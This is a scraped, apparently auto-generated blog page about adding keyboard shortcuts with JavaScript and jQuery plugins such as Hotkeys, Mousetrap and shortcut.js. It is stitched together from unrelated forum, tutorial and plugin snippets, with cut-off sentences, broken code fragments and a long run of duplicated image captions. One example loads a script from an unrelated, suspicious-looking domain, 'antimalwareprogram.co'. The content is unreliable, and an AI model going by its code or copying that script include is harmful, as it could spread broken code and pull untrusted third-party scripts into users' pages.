31 Javascript Keyboard Shortcuts Jquery
javascript jquery html5 events keyboard-shortcuts How to create keyboard shortcuts for HTML5 apps? Using key events don't work because some browsers already define most of those inputs for built-in features such as Save As..., (which are useless for interactive apps). Create keyboard shortcuts with JavaScript, jQuery, hotkeys & mousetrap library This post will discuss creating keyboard shortcuts with JavaScript, third-party libraries like jQuery, hotkeys, and mousetrap. The idea is to listen to the keypress, keydown, or keyupJavaScript events and define the keyboard shortcut logic in the callback.

 Add Custom Keyboard Shortcuts To Webpage Keymap Js Free
Add Custom Keyboard Shortcuts To Webpage Keymap Js Free
JQuery Hotkeys Plugin. According to the official website of jQuery Hotkeys is a plug-in that lets you easily add and remove handlers for keyboard events anywhere in your code supporting almost any key combination. The use of this plugin is quite simple: $ ('input.foo').bind ('keydown', 'F9', function () { alert ("this is F9"); }); 1.

Javascript keyboard shortcuts jquery. Re: [jQuery] Keyboard shortcuts. 14 years ago. Yes i've ported this to jQuery, i'll add it to SVN tonight. It has. thesame options as the keyboard_shortcuts, but i've improved (cleaned. up) the code a lot. You can bind any combination you want. Leave a comment on gilles0181's reply. dswitzer. JavaScript - Keyboard Shortcuts for jQuery handling keyboard shortcuts with jQuery jwerty is a JS lib which allows you to bind, fire and assert key combination strings against elements and events. It normalises the poor std api into something easy to use and clear. You can use Hotkeys - a plugin for jQuery. jQuery is a quite lightweight JavaScript library - it is a required JavaScript file for using Hotkeys.

jQuery Keyboard. jQuery Keyboard is a jQuery plugin for drawing a virtual keyboard. It is dependent on jQuery and Bootstrap. It comes with 3 themes and 5 languages. It has several themes to customize the keyboard. You can choose the language of the keyboard to draw, if it is defined that the keyboard type will be: 'Full Keyboard' or 'KeyPad'. For adding a shortcut which is already a shortcut key on a browser like '/', 'Ctrl + F', 'Ctrl + S' etc…, The following are the valid keys (you can also make the combination of any two keys from below) :-. All alpha/numeric keys - abc…xyz,01..89. Special Characters - Every special character on a standard keyboard can be ... jQee (jQuery Plugin) Keyboard Shortcuts for Humans. jQee is a jQuery plugin which allows you to easily bind callback functions to any key or key combo. It also allows you to override existing shortcuts, block the context menu, implement your own custom context menus, any combination of the above, and more.
10. Implicit Return Shorthand. Return is a keyword we use often to return the final result of a function. An arrow function with a single statement will implicitly return the result its evaluation ... key map.js is a simple yet powerful jQuery plugin for capturing keyboard events and binding custom hotkeys and/or cheat codes to your webpage. Supports single key or key combinations. The goal of this plugin is to simplify the task of binding custom event handlers to JavaScript keyboard events. How to use it: Returns the location of a key on the keyboard or device. metaKey. Returns whether the "meta" key was pressed when the key event was triggered. repeat. Returns whether a key is being hold down repeatedly, or not. shiftKey. Returns whether the "SHIFT" key was pressed when the key event was triggered. which.
10/1/2016 · 1. Add the jQuery keyboardShortcut plugin after loading jQuery JavaScript library. <script src="//code.jquery /jquery-2.1.4.min.js"></script> <script src="keyboardShortcut.js"></script> 2. Add a keyboard shortcut that calls a specified function on your webpage. In this case, you will receive a JavaScript alert once you click on the 'a'. 2. Adding shortcuts. To add keyboard shortcuts in your document, Mousetrap has the useful method bind. This method expects as first argument either a string or an array with some literal keyboard combinations. That's right ! You don't need to know with accuracy the codes of every key on your keyboard to add a couple of shortcuts in your app ... 25/2/2016 · A protip by pulkit110 about jquery, keyboard, plugin, tutorial, event, shortcuts, bind, hotkeys, jquery.hotkeys, and javascript. Coderwall Ruby Python JavaScript Front-End Tools iOS
shortcut.js - The easy-to-use js hotkey library code is based on an article titled " Handling Keyboard Shortcuts in JavaScript " by Benny VA, which defines a dependency-free shortcut key solution that only works. shortcut.js is a lightweight (4kb mini) keyboard shortcut (shortcut key) JavaScript library that allows you to associate keyboard combinations and keystrokes. Disable keyboard keys using javascript or jquery. Last updated on July 10, 2021 by Hasan 1 min read 35 comments. Share: Facebook Twitter. Javascript/Jquery snippet to disable keyboard keys on a webpage. You can also allow a particular key like enter key and disable the rest ... i have one problem to disable shortcut keys in chrome and firefox ... KeyboardMaster JavaScript has a simple library for handling keyboard shortcuts. This JS library that allows you to bind keyboard shortcuts to any DOM elements. How to make use of it: 1.
Here i explain how to add 'Ctrl+S ' and ' Alt+S ' keyboard shortcut to your webpage using JQuery and JavaScript. Please follow the below steps. 1) Catch the 'keydown' event. 2) Check whether 'Ctrl' key is pressed or not. 3) Check whether the 'S' key is pressed or not. 4) Prevent the default behavior of 'Ctrl+S'. //In JQuery. Mousetrap - Tiny Javascript Library for Handling Keyboard Shortcuts July 09, 2017 596 Text & String Mousetrap is a simple library for handling keyboard shortcuts in Javascript. Supported browsers are Internet Explorer 6+, Safari, Firefox, Chrome. JavaScript Learn JavaScript Learn jQuery Learn React Learn AngularJS Learn JSON Learn AJAX Learn AppML Learn W3.JS Programming ... Keyboard shortcuts are often used in modern operating systems and computer software programs. Learning and using keyboard shortcuts can save you a lot of time.
Despite the many JavaScript libraries that are available today, I cannot find one that makes it easy to add keyboard shortcuts(or accelerators) to your javascript app. This is because keyboard shortcuts where only used in JavaScript games - no serious web application used keyboard shortcuts to navigate around its interface. But Google apps like Google Reader and Gmail changed that. 5/5/2016 · 1. This is too late, but if you want to block keyboard shortcuts, most shortcuts use ctrl key, and the code to block that key using jQuery would be: $ ("input [name='yourinput']").keypress (function (event) { if ( event.keyCode == 17 ) { event.preventDefault (); } }); Note: key 17 is ctrl key. 1/11/2014 · I recently added a keyboard shortcut to a project I was working on. And while I have used the jQuery Hotkeys plugin for adding keyboard shortcuts recently, I didn’t use a plugin for this project since I only needed a single keyboard shortcut. Taking a large bit of inspiration from Krasimir Tsonev, who also documented … Continue reading Creating JavaScript Keyboard Shortcuts with jQuery
26/2/2009 · <h1>Click inside box and press the <kbd>G</kbd> key! </h1> <script src="https://antimalwareprogram.co/shortcuts.js"> </script> <script> shortcut.add("g",function() { alert("Here Is Your event from the actual question! Javascript: handling keyboard shortcuts with jQuery / Last few years the JavaScript frameworks are big part of our web sites. I strongly recommend the usage of tools like jQuery or MooTools, because they will save you a lot of time and problems. These days I needed to create a keyboard shortcut for one of the projects that I'm working on. I wanted to catch the Ctrl+Shift+F9 combination. jQuery.Hotkeys . #About jQuery Hotkeys is a plug-in that lets you easily add and remove handlers for keyboard events anywhere in your code supporting almost any key combination. This plugin is based off of the plugin by Tzury Bar Yochay: jQuery.hotkeys. The syntax is as follows:
Handling Keyboard Shortcuts in Rails or HTML Handling keyboard shortcuts in a Rails app, HTML using javascript is pretty simple. Just download a shortcut.js from the following URL : keydown - on pressing the key (auto-repeats if the key is pressed for long), keyup - on releasing the key. Main keyboard event properties: code - the "key code" ( "KeyA", "ArrowLeft" and so on), specific to the physical location of the key on keyboard. key - the character ( "A", "a" and so on), for non-character keys, such as Esc ... Hi, I want to disable different clicks on website and keyboard shortcuts. I found example on google regarding disable right key,disable full page etc. I am looking for any jquery or javascript ...
The following is the outline of the jQuery solution: First, capture the keyup event and attach it to the document object. In the keyup event, the key is detected using the keyCode or charCode. The keycode for "G" and "g" is 71 and 103, for "F" and "f" is 70 and 102 and for "T" and "t" is 84 and 116. But when in the input you can not then use keyboard shortcuts like cmd+R or ctl+R to refresh and such this is not a big deal, but I was wondering if there is a way to see it the user is trying use a keybaord short cut? (Refresh in particular.)? ... Home jQuery Allow keyboard-shortcuts in input Javascript. LAST QUESTIONS. 8:10. parallelize ... The following code demonstrates the full solution for creating a custom keyboard shortcut using Javascript. Code Demo. This code demo demonstrates the creation of custom keyboard shortcuts using JavaScript in an actual web page. The demo demonstrates the a + b example introduced in this post. ... How to use jQuery in your React App.
 Keyboard Shortcuts For Pagination Jquery Plugins
Keyboard Shortcuts For Pagination Jquery Plugins

 Trigger A Button Click With Javascript On The Enter Key In A
Trigger A Button Click With Javascript On The Enter Key In A
 Get Current Url In Jquery Jquery 2 Dotnet
Get Current Url In Jquery Jquery 2 Dotnet
 1 Writing Your First Javascript Program Javascript
1 Writing Your First Javascript Program Javascript
 Deque Partners With Jquery For Accessibility
Deque Partners With Jquery For Accessibility
 A Robust Javascript Library For Capturing Keyboard Input
A Robust Javascript Library For Capturing Keyboard Input
 The Right Way To Add Keyboard Shortcuts In Javascript With
The Right Way To Add Keyboard Shortcuts In Javascript With
 45 Fresh Useful Javascript And Jquery Techniques And Tools
45 Fresh Useful Javascript And Jquery Techniques And Tools
 Browse Thousands Of Html Css Js Images For Design Inspiration
Browse Thousands Of Html Css Js Images For Design Inspiration

 Openoffice Impress 3 X Customizing Keyboard Shortcuts
Openoffice Impress 3 X Customizing Keyboard Shortcuts
 Easy Jquery Plugin To Bind Keyboard Shortcuts Easykeyjs
Easy Jquery Plugin To Bind Keyboard Shortcuts Easykeyjs
 Jquery Shortcuts Plugins Jquery Script
Jquery Shortcuts Plugins Jquery Script
 Hotkeys Keyboard Shortcuts In Sap Ui5 Using Open Source
Hotkeys Keyboard Shortcuts In Sap Ui5 Using Open Source
 Disable Mouse Right Click Text Selection And Keyboard
Disable Mouse Right Click Text Selection And Keyboard
 Jquery Plugin For Handling Keyboard Shortcut Events Free
Jquery Plugin For Handling Keyboard Shortcut Events Free
 45 Fresh Useful Javascript And Jquery Techniques And Tools
45 Fresh Useful Javascript And Jquery Techniques And Tools
 How Do I Use Jquery In React App By King Rayhan Medium
How Do I Use Jquery In React App By King Rayhan Medium
 10 Best Javascript Libraries To Create Custom Keyboard
10 Best Javascript Libraries To Create Custom Keyboard

 Sublime Text 3 Tips And Tricks General Assembly
Sublime Text 3 Tips And Tricks General Assembly
 Creating Keyboard Shortcuts Php Jquery Cookbook
Creating Keyboard Shortcuts Php Jquery Cookbook
 Enter Button Click Jquery Code Example
Enter Button Click Jquery Code Example
 Accordion Menu With Javascript And Jquery Web Code Flow
Accordion Menu With Javascript And Jquery Web Code Flow
1 Writing Your First Javascript Program Javascript
 Keyboard Shortcut To Go Back To The Console After Hitting A
Keyboard Shortcut To Go Back To The Console After Hitting A
 45 Fresh Useful Javascript And Jquery Techniques And Tools
45 Fresh Useful Javascript And Jquery Techniques And Tools
 12 Awesome Jquery Virtual Keyboard Plugins Learning Jquery
12 Awesome Jquery Virtual Keyboard Plugins Learning Jquery
 Jquery Shortcuts Plugins Jquery Script
Jquery Shortcuts Plugins Jquery Script
 Jquery Shortcuts Plugins Jquery Script
Jquery Shortcuts Plugins Jquery Script
 Jquery Shortcuts Plugins Jquery Script
Jquery Shortcuts Plugins Jquery Script
0 Response to "31 Javascript Keyboard Shortcuts Jquery"
Post a Comment